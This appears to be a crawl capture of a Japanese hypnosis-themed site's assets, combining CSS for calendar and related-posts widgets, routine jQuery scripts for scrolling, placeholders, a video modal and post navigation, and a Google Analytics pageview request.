.widget_calendar thead tr th{padding-bottom: 8px;}
.widget_calendar tfoot tr td{padding-top: 12px;}

#calendar_wrap table td a{
  font-weight: normal;
  color: #6E6E6E;
}

#calendar_wrap table td a:hover{color: #2B9FC2;}





  /*YARPP*/

  /* LinkWithin風 */


  /*YARPP*/

  /* LinkWithin風 */

.yarpp-related > h3{
  font-weight: bold;
  font-size: 130%;
  background: #647663 url() 0 0 no-repeat;
  color: #fff;
  line-height: 2;
  padding-left: 10px;
  padding-top: 3px;
  margin-bottom: 0;
}
.yarpp-related > h3 i{
  padding-right: 5px;
}

  .related-posts{
    padding: 0;
overflow: hidden;
border: 1px solid #687994;
  }



.related-posts article a h3 {
float: right;
width: 210px;
line-height: 1.4;
font-size: 16px !important;
font-weight: normal;
line-height: 20px;
overflow: hidden;
padding-top: 10px;
/*color: #647663;*/
font-weight: normal !important;
}





.related-posts article {
position: relative;
float: left;
/*width: 330px;*/
width: 50%;
-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;
height: 105px;

}
.related-posts article:nth-child(odd) {
  clear: left;
  border-right: 1px solid rgba(127,127,127,0.3);
  border-bottom: 1px solid rgba(127,127,127,0.3);
}

.related-posts article:nth-child(even) {border-bottom: 1px solid rgba(127,127,127,0.3);}

.related-posts article > a {
display: block;
width: 100%;
height: 100%;
display: block;
padding: 10px 10px 30px;
-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;

}

.related-posts article:hover{background: #f8f8f8;}

.related-posts .related-image {
float: left;
width: 75px;
height: 75px;
overflow: hidden;
}
.related-posts .related-image img{max-width: 100%;}


@media screen and (max-width: 768px) {
  .related-posts article a h3{
    font-size: 14px !important;
    width: 140px;
    padding-left: 5px;
  }
  .related-posts .related-image {
float: left;
width: 70px;
height: 70px;
overflow: hidden;
}
.related-posts article > a{padding: 10px 10px 5px;}
}

  @media screen and (max-width:479px){
    .yarpp-related{margin-bottom: 0px;}
    .related-posts article{
      width: 100%;
      height: 100px;
    }
    .related-posts .related-image{padding-left: 0;}
    .related-posts article a h3{
      width: 215px;
      height: auto;
    }
  }


--- FILE ---
content_type: application/javascript
request_url: http://www.coffee-pot.net/js/common.js
body_size: 686
content:
// JavaScript Document

/*---------------------------------------------------------------------
  ScrollBtn
  ---------------------------------------------------------------------*/
$(function(){
  $(".faq-list a").click(function(){
  $('html,body').animate({ scrollTop: $($(this).attr("href")).offset().top }, 'slow','swing');
  return false;
  })
});
/*---------------------------------------------------------------------
  Placeholder
  ---------------------------------------------------------------------*/
$(function() {
  $('[placeholder]').ahPlaceholder({
    placeholderColor : 'silver',
    placeholderAttr : 'placeholder',
    likeApple : false
  });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=629333284&t=pageview&_s=1&dl=http%3A%2F%2Fwww.coffee-pot.net%2Fneuroscience%2F360&ul=en-us%40posix&dt=%E8%84%B3%E3%81%AE%E3%81%A4%E3%81%8F%E3%82%8A%E3%81%8B%E3%82%89%E3%80%8C%E5%A5%B3%E6%80%A7%E5%BF%83%E7%90%86%E3%80%8D%E3%82%92%E7%90%86%E8%A7%A3%E3%81%99%E3%82%8B%EF%BC%81%E5%A5%B3%E6%80%A7%E8%84%B3%E3%81%AE%E7%89%B9%E5%BE%B4%20%7C%20%E5%82%AC%E7%9C%A0%E8%A1%93%E3%81%AE%E3%81%8B%E3%81%91%E6%96%B9%E3%83%BB%E5%82%AC%E7%9C%A0%E5%8B%95%E7%94%BB%E3%82%92%E5%85%AC%E9%96%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1758438579&gjid=373414582&cid=707087662.1768983808&tid=UA-8991959-21&_gid=495628371.1768983808&_r=1&_slc=1&z=308761972
body_size: -286
content:
2,cG-PDK2L8LGS0

--- FILE ---
content_type: application/javascript
request_url: http://www.coffee-pot.net/assets/javascript/site.js
body_size: 1514
content:
$(document).ready(function(){

    $('.modalLink').modal({
        trigger: '.modalLink',          // id or class of link or button to trigger modal
        olay:'div.overlay',             // id or class of overlay
        modals:'div.modal',             // id or class of modal
        animationEffect: 'fadeIn',   // overlay effect | slideDown or fadeIn | default=fadeIn
        animationSpeed: 100,            // speed of overlay in milliseconds | default=400
        moveModalSpeed: 'fast',         // speed of modal movement when window is resized | slow or fast | default=false
        background: '333',           // hexidecimal color code - DONT USE #
        opacity: 0.7,                   // opacity of modal |  0 - 1 | default = 0.8
        openOnLoad: false,              // open modal on page load | true or false | default=false
        docClose: true,                 // click document to close | true or false | default=true
        closeByEscape: true,            // close modal by escape key | true or false | default=true
        moveOnScroll: true,             // move modal when window is scrolled | true or false | default=false
        resizeWindow: true,             // move modal when window is resized | true or false | default=false
        video: 'http://player.vimeo.com/video/2355334?color=eb5a3d',    // enter the url of the video
        videoClass:'video',             // class of video element(s)
        close:'.closeBtn'               // id or class of close button
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.coffee-pot.net/js/board.js
body_size: 1026
content:
$(function(){
    //アイキャッチが小さいものを入れ替え
    // var postWidth = $('.wp-post-image').attr('width');
    // var postHeight = $('.wp-post-image').attr('height');
    // if ((postHeight <= "20") || (postHeight == '0'))  {
    //   $(".wp-post-image").attr('src', 'http://7hoshi.biz/wp-content/themes/child/img/writing.jpg');
    // }
    //アイキャッチがからの場合、ダミー画像を追加
    // $('.entry-content figure a:empty').html("<img src='http://7hoshi.biz/wp-content/themes/child/img/writing.jpg'>");
    //moreタグwrap
    // $('a.more').wrap('<p align="right"></p>');

    if ($(".nav-next").html() == '') {
        $('.nav-previous').css("border-right","solid 1px"),
        $('.nav-next').css({"border":"none","border-top":"solid 1px"});
    };

        if ($(".nav-previous").html() == '') {
        $('.nav-previous').css("border", "none"),
        $('.nav-next').css("border-bottom", "solid 1px"),
        $('.nav-single').css("border-bottom", "none");
    };
  });
